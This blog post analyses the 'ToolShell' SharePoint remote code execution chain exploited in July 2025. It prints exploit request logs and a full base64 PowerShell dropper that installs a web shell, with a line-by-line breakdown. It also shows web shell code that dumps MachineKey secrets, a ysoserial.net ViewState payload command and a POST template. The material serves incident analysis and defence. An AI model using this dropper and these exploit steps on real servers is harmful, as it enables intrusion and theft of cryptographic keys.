
On the evening of July 18, 2025, active and large-scale exploitation of a newly discovered SharePoint remote code execution (RCE) vulnerability chain—dubbed “ToolShell“—was observed in the wild. Initially demonstrated just days earlier on X, the exploit is being used to compromise on-premises SharePoint servers worldwide. The vulnerability chain, detailed in this blog, was later assigned CVE-2025-53770 by Microsoft.
Dozens of systems were found to be actively compromised, likely beginning around 18:00 CET on July 18 and continuing through approximately 07:30 on July 19. This blog presents our preliminary findings and provides recommendations for patching and conducting a compromise assessment if you suspect your environment may have been affected.
The detection team received an alert from a CrowdStrike Falcon EDR deployment at a specific customer environment. The alert flagged a suspicious process chain originating from a legacy on-premises SharePoint server. At the core of this activity was a recently uploaded malicious .aspx file.
At first glance, it appeared to be a typical web shell—obfuscated code placed in a non-standard path, enabling remote command execution via HTTP. We’ve encountered countless variants like this before. What made this case notable, however, was how the web shell was delivered.
The Eye Security team initially hypothesized a straightforward but plausible attack vector: a brute-force or credential-stuffing attempt targeting a federated ADFS identity, followed by either an authenticated upload or remote code execution using valid credentials. The targeted SharePoint server was publicly exposed and connected to Azure AD via a hybrid ADFS configuration—an architecture that, if misconfigured or outdated, introduces significant risk.
2025-07-18 18:xx:04 <proxy masked> POST /_layouts/15/ToolPane.aspx DisplayMode=Edit&a=/ToolPane.aspx 443 - <proxy masked> Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64;+rv:120.0)+Gecko/20100101+Firefox/120.0 /_layouts/SignOut.aspx 302 0 0 707
2025-07-18 18:xx:05 <proxy masked> GET /_layouts/15/spinstall0.aspx - 443 - <proxy masked> Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64;+rv:120.0)+Gecko/20100101+Firefox/120.0 /_layouts/SignOut.aspx 200 0 0 31
ASPX Payload: Cryptographic Dumping via SharpyShell
The uploaded .aspx payload was identified as SharpyShell, a known post-exploitation web shell framework. In this case, the attacker leveraged it to dump sensitive cryptographic material from the compromised SharePoint server. SharpyShell’s functionality—such as command execution, credential harvesting, and certificate export—makes it a powerful tool for maintaining persistence and enabling lateral movement, especially in environments with poorly segmented access controls.
powershell -EncodedCommand JABiAGEAcwBlADYANABTAHQAcgBpAG4AZwAgAD0AIAAiAFAAQwBWAEEASQBFAGwAdABjAEcAOQB5AGQAQwBCAE8AWQBXADEAbABjADMAQgBoAFkAMgBVADkASQBsAE4ANQBjADMAUgBsAGIAUwA1AEUAYQBXAEYAbgBiAG0AOQB6AGQARwBsAGoAYwB5AEkAZwBKAFQANABOAEMAagB3AGwAUQBDAEIASgBiAFgAQgB2AGMAbgBRAGcAVABtAEYAdABaAFgATgB3AFkAVwBOAGwAUABTAEoAVABlAFgATgAwAFoAVwAwAHUAUwBVADgAaQBJAEMAVQArAEQAUQBvADgAYwAyAE4AeQBhAFgAQgAwAEkASABKADEAYgBtAEYAMABQAFMASgB6AFoAWABKADIAWgBYAEkAaQBJAEcAeABoAGIAbQBkADEAWQBXAGQAbABQAFMASgBqAEkAeQBJAGcAUQAwADkARQBSAFYAQgBCAFIAMABVADkASQBqAFkAMQBNAEQAQQB4AEkAagA0AE4AQwBpAEEAZwBJAEMAQgB3AGQAVwBKAHMAYQBXAE0AZwBkAG0AOQBwAFoAQwBCAFEAWQBXAGQAbABYADIAeAB2AFkAVwBRAG8ASwBRADAASwBJAEMAQQBnAEkASABzAE4AQwBnAGsASgBkAG0ARgB5AEkASABOADUASQBEADAAZwBVADMAbAB6AGQARwBWAHQATABsAEoAbABaAG0AeABsAFkAMwBSAHAAYgAyADQAdQBRAFgATgB6AFoAVwAxAGkAYgBIAGsAdQBUAEcAOQBoAFoAQwBnAGkAVQAzAGwAegBkAEcAVgB0AEwAbABkAGwAWQBpAHcAZwBWAG0AVgB5AGMAMgBsAHYAYgBqADAAMABMAGoAQQB1AE0AQwA0AHcATABDAEIARABkAFcAeAAwAGQAWABKAGwAUABXADUAbABkAFgAUgB5AFkAVwB3AHMASQBGAEIAMQBZAG0AeABwAFkAMAB0AGwAZQBWAFIAdgBhADIAVgB1AFAAVwBJAHcATQAyAFkAMQBaAGoAZABtAE0AVABGAGsATgBUAEIAaABNADIARQBpAEsAVABzAE4AQwBpAEEAZwBJAEMAQQBnAEkAQwBBAGcAZABtAEYAeQBJAEcAMQByAGQAQwBBADkASQBIAE4ANQBMAGsAZABsAGQARgBSADUAYwBHAFUAbwBJAGwATgA1AGMAMwBSAGwAYgBTADUAWABaAFcASQB1AFEAMgA5AHUAWgBtAGwAbgBkAFgASgBoAGQARwBsAHYAYgBpADUATgBZAFcATgBvAGEAVwA1AGwAUwAyAFYANQBVADIAVgBqAGQARwBsAHYAYgBpAEkAcABPAHcAMABLAEkAQwBBAGcASQBDAEEAZwBJAEMAQgAyAFkAWABJAGcAWgAyAEYAagBJAEQAMABnAGIAVwB0ADAATABrAGQAbABkAEUAMQBsAGQARwBoAHYAWgBDAGcAaQBSADIAVgAwAFEAWABCAHcAYgBHAGwAagBZAFgAUgBwAGIAMgA1AEQAYgAyADUAbQBhAFcAYwBpAEwAQwBCAFQAZQBYAE4AMABaAFcAMAB1AFUAbQBWAG0AYgBHAFYAagBkAEcAbAB2AGIAaQA1AEMAYQBXADUAawBhAFcANQBuAFIAbQB4AGgAWgAzAE0AdQBVADMAUgBoAGQARwBsAGoASQBIAHcAZwBVADMAbAB6AGQARwBWAHQATABsAEoAbABaAG0AeABsAFkAMwBSAHAAYgAyADQAdQBRAG0AbAB1AFoARwBsAHUAWgAwAFoAcwBZAFcAZAB6AEwAawA1AHYAYgBsAEIAMQBZAG0AeABwAFkAeQBrADcARABRAG8AZwBJAEMAQQBnAEkAQwBBAGcASQBIAFoAaABjAGkAQgBqAFoAeQBBADkASQBDAGgAVABlAFgATgAwAFoAVwAwAHUAVgAyAFYAaQBMAGsATgB2AGIAbQBaAHAAWgAzAFYAeQBZAFgAUgBwAGIAMgA0AHUAVABXAEYAagBhAEcAbAB1AFoAVQB0AGwAZQBWAE4AbABZADMAUgBwAGIAMgA0AHAAWgAyAEYAagBMAGsAbAB1AGQAbQA5AHIAWgBTAGgAdQBkAFcAeABzAEwAQwBCAHUAWgBYAGMAZwBiADIASgBxAFoAVwBOADAAVwB6AEIAZABLAFQAcwBOAEMAaQBBAGcASQBDAEEAZwBJAEMAQQBnAFUAbQBWAHoAYwBHADkAdQBjADIAVQB1AFYAMwBKAHAAZABHAFUAbwBZADIAYwB1AFYAbQBGAHMAYQBXAFIAaABkAEcAbAB2AGIAawB0AGwAZQBTAHMAaQBmAEMASQByAFkAMgBjAHUAVgBtAEYAcwBhAFcAUgBoAGQARwBsAHYAYgBpAHMAaQBmAEMASQByAFkAMgBjAHUAUgBHAFYAagBjAG4AbAB3AGQARwBsAHYAYgBrAHQAbABlAFMAcwBpAGYAQwBJAHIAWQAyAGMAdQBSAEcAVgBqAGMAbgBsAHcAZABHAGwAdgBiAGkAcwBpAGYAQwBJAHIAWQAyAGMAdQBRADIAOQB0AGMARwBGADAAYQBXAEoAcABiAEcAbAAwAGUAVQAxAHYAWgBHAFUAcABPAHcAMABLAEkAQwBBAGcASQBIADAATgBDAGoAdwB2AGMAMgBOAHkAYQBYAEIAMABQAGcAPQA9ACIADQAKACQAZABlAHMAdABpAG4AYQB0AGkAbwBuAEYAaQBsAGUAIAA9ACAAIgBDADoAXABQAFIATwBHAFIAQQB+ADEAXABDAE8ATQBNAE8ATgB+ADEAXABNAEkAQwBSAE8AUwB+ADEAXABXAEUAQgBTAEUAUgB+ADEAXAAxADYAXABUAEUATQBQAEwAQQBUAEUAXABMAEEAWQBPAFUAVABTAFwAcwBwAGkAbgBzAHQAYQBsAGwAMAAuAGEAcwBwAHgAIgANAAoAJABkAGUAYwBvAGQAZQBkAEIAeQB0AGUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABiAGEAcwBlADYANABTAHQAcgBpAG4AZwApAA0ACgAkAGQAZQBjAG8AZABlAGQAQwBvAG4AdABlAG4AdAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGQAZQBjAG8AZABlAGQAQgB5AHQAZQBzACkADQAKACQAZABlAGMAbwBkAGUAZABDAG8AbgB0AGUAbgB0ACAAfAAgAFMAZQB0AC0AQwBvAG4AdABlAG4AdAAgAC0AUABhAHQAaAAgACQAZABlAHMAdABpAG4AYQB0AGkAbwBuAEYAaQBsAGUAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAdABvAHAADecoded Base64 Payload Analysis
The malicious PowerShell command contains multiple layers of Base64 encoding. Here’s the complete breakdown:
powershell -EncodedCommand
powershell -EncodedCommand <base64_string>
Line 1: Base64 Encoded Web Shell
$base64String = "<JABiAGEAcwBlADYANABTAHQAcg... (truncated)>"
This string contains a base64-encoded ASPX page with a server-side script. When decoded, it becomes a functioning web shell written in JScript (.NET).
Line 2: Destination File Path
$destinationFile = "C:\PROGRA~1\COMMON~1\MICROS~1\WEBSER~1\16\TEMPLATE\LAYOUTS\spinstall0.aspx"
This file path uses the 8.3 short name format and points to a layout folder on a SharePoint server. Placing a file here lets an attacker access it over the web — effectively deploying a backdoor.
Line 3: Decode Base64 to Bytes
$decodedBytes = [System.Convert]::FromBase64String($base64String)
Converts the base64 string into raw binary bytes, which represent the content of the web shell.
Line 4: Convert Bytes to UTF-8 String
$decodedContent = [System.Text.Encoding]::UTF8.GetString($decodedBytes)
Converts the raw bytes into a human-readable ASPX page. This is what will be written to the server.
Line 5: Write Web Shell to Disk
$decodedContent | Set-Content -Path $destinationFile -ErrorAction Stop
Saves the decoded web shell to the specified SharePoint directory. The -ErrorAction Stop flag ensures that the script halts if something goes wrong.
Final Payload: What’s Inside the Web Shell?
Once we decode the base64 payload (line 1), we get a malicious ASPX script like:
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="c#" CODEPAGE="65001">
public void Page_load() {
var sy = System.Reflection.Assembly.Load(...);
var mk = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mk.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | ...);
...
Response.Write(...);
}
</script>
What It Does:
- Loads sensitive .NET components like
System.Web.Configuration. - Interacts with the
MachineKeySectionto potentially leak keys. - Dumps output to the browser — acting as a customized backdoor panel.
Vulnerability Overview
With the emergence of the ToolShell exploit chain — specifically CVE-2025-49704 and CVE-2025-49706 — threat actors are once again abusing SharePoint’s ViewState deserialization mechanism for Remote Code Execution (RCE).
This attack builds on the techniques seen in CVE-2021-28474, but with one critical improvement: attackers are now extracting cryptographic signing keys directly from the target environment.
How the Original RCE (CVE-2021-28474) Worked
In CVE-2021-28474, attackers abused SharePoint’s handling of __VIEWSTATE, a mechanism used by ASP.NET to persist page state across postbacks.
- SharePoint deserializes
__VIEWSTATEobjects on the server-side using .NET. - To protect against tampering, the
__VIEWSTATEis signed using a secret key called theValidationKey, found in the server’smachine.configorweb.config. - If an attacker knew the ValidationKey, they could use tools like ysoserial.net to craft malicious ViewState objects containing arbitrary .NET gadgets that get deserialized and executed on the server.
ToolShell Exploit Chain: Bypassing the Signature Barrier
The ToolShell chain, leveraging CVE-2025-49704 + CVE-2025-49706, overcomes that limitation:
- Attackers leak the
ValidationKeyandDecryptionKeyusing file reads, memory scraping, or abuse of SharePoint misconfigurations. - With these keys, attackers can sign their own
__VIEWSTATEpayloads. - Using
ysoserial.net, a powerful tool for generating .NET gadget chains, attackers craft signed ViewState payloads. - When the payload is submitted to a vulnerable SharePoint endpoint, the platform accepts it as legitimate, deserializes it, and executes attacker-controlled code.
Exploitation Example Using ysoserial
Once the ValidationKey is obtained, an attacker can do the following:
ysoserial.exe -g TypeConfuseDelegate -f LosFormatter -o base64 -c "cmd.exe /c calc.exe" > payload.txt
Then, they can sign it using the stolen ValidationKey and send it as part of the __VIEWSTATE in a POST request to a vulnerable SharePoint page:
POST /_layouts/15/start.aspx HTTP/1.1
Host: target-sharepoint
Content-Type: application/x-www-form-urlencoded
__VIEWSTATE=[signed_payload_here]
Conclusion
The ToolShell vulnerability chain represents a significant evolution in SharePoint exploitation, demonstrating how attackers can transition from passive information gathering to full remote code execution (RCE) by leveraging internal cryptographic materials. By extracting the ValidationKey and abusing SharePoint’s deserialization process via __VIEWSTATE, adversaries can bypass previous security barriers and execute arbitrary commands using tools like ysoserial.
This attack method underscores the critical need for organizations to go beyond patch management and implement strong configuration hardening, memory monitoring, and web request inspection — especially on internet-exposed SharePoint servers.
In today’s threat landscape, the misuse of trusted components like ViewState isn’t just theoretical — it’s an active weaponization vector. Detect early. Patch fast. Monitor deeply.



No Comment! Be the first one.